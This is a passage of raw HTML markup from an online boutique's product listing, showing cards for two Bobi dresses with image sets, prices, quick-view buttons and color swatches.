      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="Bobi Dolman V-Neck Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1600" 
  height="2400" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?v=1758168968&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=225&v=1758168968&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=300&v=1758168968&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=360&v=1758168968&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=420&v=1758168968&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=450&v=1758168968&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=540&v=1758168968&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=600&v=1758168968&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=675&v=1758168968&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=750&v=1758168968&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=825&v=1758168968&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=900&v=1758168968&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=975&v=1758168968&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1050&v=1758168968&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1125&v=1758168968&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1200&v=1758168968&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1275&v=1758168968&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1350&v=1758168968&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1425&v=1758168968&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1500&v=1758168968&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1650&v=1758168968&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1800&v=1758168968&width=1200 1200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=1950&v=1758168968&width=1300 1300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743896.jpg?crop=center&height=2100&v=1758168968&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Dolman V-Neck Dress - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?v=1758168965&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=225&v=1758168965&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=300&v=1758168965&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=360&v=1758168965&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=420&v=1758168965&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=450&v=1758168965&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=540&v=1758168965&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=600&v=1758168965&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=675&v=1758168965&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=750&v=1758168965&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=825&v=1758168965&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=900&v=1758168965&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=975&v=1758168965&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1050&v=1758168965&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1125&v=1758168965&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1200&v=1758168965&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1275&v=1758168965&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1350&v=1758168965&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1425&v=1758168965&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1500&v=1758168965&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1650&v=1758168965&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-dolman-v-neck-dress-bobi-dolman-v-neck-dress-1192743895.webp?crop=center&height=1800&v=1758168965&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-dolman-v-neck-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-dolman-v-neck-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-dolman-v-neck-dress">Bobi Dolman V-Neck Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$78.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #B22222;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #6E6E6E;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-drop-waist-dress" aria-label="Bobi Drop Waist Dress"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
















<img
  alt="chutney xs bobi drop waist dress" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="1199" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?v=1757968937&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=225&v=1757968937&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=300&v=1757968937&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=360&v=1757968937&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=420&v=1757968937&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=450&v=1757968937&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=540&v=1757968937&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=600&v=1757968937&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=675&v=1757968937&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=750&v=1757968937&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=825&v=1757968937&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=900&v=1757968937&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=975&v=1757968937&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=1050&v=1757968937&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-chutney-xs-bobi-drop-waist-dress-43973105-51f-59288-6-bobi-drop-waist-dress-1192730643.webp?crop=center&height=1125&v=1757968937&width=750 750w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
















<img
  alt="dresses bobi drop waist" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="1199" 
  src="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?v=1757969042&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=225&v=1757969042&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=300&v=1757969042&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=360&v=1757969042&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=420&v=1757969042&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=450&v=1757969042&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=540&v=1757969042&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=600&v=1757969042&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=675&v=1757969042&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=750&v=1757969042&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=825&v=1757969042&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=900&v=1757969042&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=975&v=1757969042&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=1050&v=1757969042&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-drop-waist-dress-bobi-drop-waist-dress-1192730645.webp?crop=center&height=1125&v=1757969042&width=750 750w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
            <div class="product-badge" data-handle="new">New
            </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-drop-waist-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-drop-waist-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
